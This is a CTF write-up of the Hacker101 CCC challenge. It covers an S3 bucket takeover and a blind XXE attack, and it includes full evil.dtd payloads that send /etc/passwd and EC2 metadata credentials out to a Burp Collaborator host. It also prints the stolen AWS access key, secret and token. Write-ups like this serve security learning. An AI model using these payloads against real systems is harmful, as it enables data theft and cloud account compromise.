CCC H1-CTF WRITE-UP
This write-up is co-written by me @Dexter0us and @mass0ma. We were one of the winners of the CTF and won a $100 reward from hacker101. The CTF was quite challenging and fun to play. We hope you can enjoy and gain something from this write-up. You can follow us of Twitter @Dexter0us, @mass0ma and hang out with us on Discord Hack The Planet Bounty Hunters if you like :).
We started the CTF with the basic endpoint enumeration. We found two endpoints .config and zip files which looked interesting but both turned out to be rabbit holes and nothing was in them. We also looked at Javascript files and registered for an account within the application, but didn’t come across anything interesting. That’s when a hint popped up on twitter.

An endpoint disclosure! We had to guess the extension which was simply txt. In that error_-_-_log.txt file we found our first interesting clue.

Five AWS S3 bucket URLs. Since the CTF was based on @todayisnew’s best vulnerabilities, we knew the two best bug classes to hunt for would be Subdomain Takeover and Information Disclosure. Right away we started to test the permissions of these S3 buckets. Out of five buckets only two gave interesting results. The first, h1-6hin8w, returned NXDOMAIN and the second, h1-cn9uhd, allowed access to a file called files.xml.


Since the CTF is based around todayisnew’s methodology, first thing I did was to takeover that S3 bucket and uploaded a PoC at https://h1-6hin8w.s3.eu-west-2.amazonaws.com/poc.dexter0us.txt then I had an evil idea.

Why not make a fake files.xml file and upload it to bucket and have some fun with other CTF players?,So we played an innocent prank on other CTF players by encoding a rick roll URL in base64 and uploading it in files.xml.

From the downloaded xml file we discovered a new domain patopirata.com. After some digging and directory brute forcing on that new domain, we discovered a new file http://patopirata.com/info.php although this turned out to be another rabbit hole. However, the xml file in itself was a big hint: XXE

After falling into two rabbit holes we started to test the main application, we discovered that when you create a login on the site you get will receive an unique hash e.g. https://ccc.h1ctf.com/u/2h8x50 from that error_-_-_log.txt file we guessed that we must have to create a S3 bucket with our unique hash to store our own files.xml file to trigger out XXE payload. With a bit of trial and error we came up with this XXE LFI payload:
<!ENTITY % filepd SYSTEM "https://o3s52u8tar80ojlzicatifurxi39ry.burpcollaborator.net">
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'https://o3s52u8tar80ojlzicatifurxi39ry.burpcollaborator.net/?x=%file;'>">
%eval;
%exfiltrate;
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://h1-2h8x50.s3.eu-west-2.amazonaws.com/evil.dtd"> %xxe;]>
<list></list>
We saved the above files as evil.dtd and files.xml respectively in our S3 bucket with public read access.
After that we reloaded our page and we got hit on our burp collaborator and guessed that it contained a base64 encoded etc/passwd file.


At this point it seemed pretty easy to us but oh boy we got trapped into rabbit holes again twice, so as an usual approach, we went after AWS metadata we modified our evil.dtd file and fetched the ec2 security credentials.
<!ENTITY % filepd SYSTEM "https://o3s52u8tar80ojlzicatifurxi39ry.burpcollaborator.net">
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'https://o3s52u8tar80ojlzicatifurxi39ry.burpcollaborator.net/?x=%file;'>">
%eval;
%exfiltrate;

{
"Code" : "Success",
"LastUpdated" : "2021-06-02T18:53:08Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA6C6OFKLEVQOO7RUP",
"SecretAccessKey" : "1gGE/U+5jycrIuPZF4CfB+eSsyxtwwEl1KCaCszf",
"Token" : "IQoJb3JpZ2luX2VjEDMaCXVzLWVhc3QtMiJIMEYCIQCDl7TeQZmzN5R/l7hdi6Mlfd+TcStBZxyoWWKrvDMskQIhANRqcy3roBjS9QendkogX+d5ku/vU8MbS3bBLcPhu2t/KsgDCNz//////////wEQAhoMOTY4NDEwNjE2NTIxIgxor8kXerwAN/met6MqnAOnLyHAYmGZScCGcMxCuKYv/fu2TPyoxpHViBBt/UVS/bwZH0Dv1kUBFY8LJzeoPz/QXWwRG9krZ0WvqELAL9CjJDkTN4ajRYKhDY97rtcbW8O3AX5oHkkIj+UTY2x4VQPufuKVdaCmdGFfNoTYAJ2nDSvzHpFtuIzHzlGwh4eG8gX6jDG4xCGbLDC8xcSl7xoXpk3Y4jrze68bJ1KdQlLsRIdrnmEDr95PGyHF9uXtVGZxVVN1fBLkXhUahAHODkHVP9WA9Rm8XqNnVTzCg7opKofpEQGfb+H+iKZARONrYJFPCZhPhnq0RoCEWslqH5FyQwmJXcnAneWRxwB2Igt8HxMAErrrMYl9fVayke1GndIMNAQcQJQdO9B1WsMnMEPOstLGkOdMwlDDASTeF2HMFkZda3Wwyix7Jfiga093Bj5FXPOzO/J2qk5vymzQ/46VaWkrSFIB0ZHQf8sSlDKW52IK6CAp0PK+0DqjKg49EaXsLJD9voVuZkJCRYtv7p9FaumVh7VZH5y4WaJzZufazgprzBHVhgQFnc57MNum34UGOuYB5iV36a4M0hIqXkrNpKcoukadtes29Cj/YlRutvZbGZSry7Yt0gKL+JC3ud4gsTDXDvQCW43xzIZMD9HT5GcXhCPazWjTC16THt9eIWKIANNneu8+T50O2oMZ90dNShOI7DvNaBGUE8HNc2CFLf/Vhtt66IsQ8Za/++qqpkijOhT7WsKFr7bjYCwj2LmtueXrNo49ZOBttmDGTQPSbzkPHx5wfojX3Xqsh3m/GADHbCqgfAJ1JsZVYBEi/pzIFIQpqjv3m7PaZu03E6DYMYur0C9Ww5kbcmE5H2O09awC7tS3bRIrydk=",
"Expiration" : "2021-06-03T00:59:01Z"
}
We got so pumped and thought we are just a few steps away from RCE but after struggling for over four hours when we were clueless but it was sure we are not on the right path then we started to dig deeper and we fall into another rabbit hole we had fetched index.php file to analyse its code and we got a secret hash from it which looked pretty interesting
$secret_hash='MUI0MjM3RjQ3NjgyNjk4NkRBNjMwMjJBNzZDMzVCQjE=';
So we started to reverse the hash, it was a base64 encoded md5 hash. After decoding the hash we got the value dQw4w9WgXcQ we started to think all over the place where this hash could be used, then after dropping the hash in google we realised.

We got Rick Rolled and we are big believers of KARMA Then this happened.

We Rick Rolled the creator of the CTF Adam Langley himself then there was a second hint which dropped earlier.

So we changed our approach and grabbed the nginx files as an obvious choice from the hint we downloaded /etc/nginx/nginx.conf and /etc/nginx/sites-enabled/default
pre {
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
# server_tokens off;
# server_names_hash_bucket_size 64;
# server_name_in_redirect off;
include /etc/nginx/mime.types;
default_type application/octet-stream;
##
# SSL Settings
##
ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;
##
# Logging Settings
##
access_log off;
error_log off;
##
# Gzip Settings
##
gzip on;
# gzip_vary on;
# gzip_proxied any;
# gzip_comp_level 6;
# gzip_buffers 16 8k;
# gzip_http_version 1.1;
# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}
}
pre {
##
# You should look at the following URLs in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or Wordpress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
#server {
# listen 80 default_server;
# listen [::]:80 default_server;
#
# root /var/www/html;
#
# # Add index.php to the list if you are using PHP
# index index.html index.htm index.nginx-debian.html;
#
# server_name _;
#
# location / {
# try_files $uri $uri/ =404;
# }
#}
#server {
# server_name ccc.h1ctf.com;
# root /var/www/app/public;
# index index.php;
# location / {
# try_files $uri $uri/ /index.php?$query_string;
# }
# location /2b5d2b11513d2c9b {
# proxy_pass http://127.0.0.1:8888;
# }
#
# location ~ \.php$ {
# include snippets/fastcgi-php.conf;
# fastcgi_pass unix:/var/run/php/php7.4-fpm.sock;
# }
# listen 443 ssl;
# ssl_certificate /etc/letsencrypt/live/ccc.h1ctf.com/fullchain.pem;
# ssl_certificate_key /etc/letsencrypt/live/ccc.h1ctf.com/privkey.pem;
# include /etc/letsencrypt/options-ssl-nginx.conf;
# ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;
#}
#server {
# if ($host = ccc.h1ctf.com) {
# return 301 https://$host$request_uri;
# }
# listen 80;
# server_name ccc.h1ctf.com;
# return 404;
#}
}
in the etc/nginx/sites-enabled/default file under the location we found a new application running under /2b5d2b11513d2c9b Pinger Network Monitor Tool.
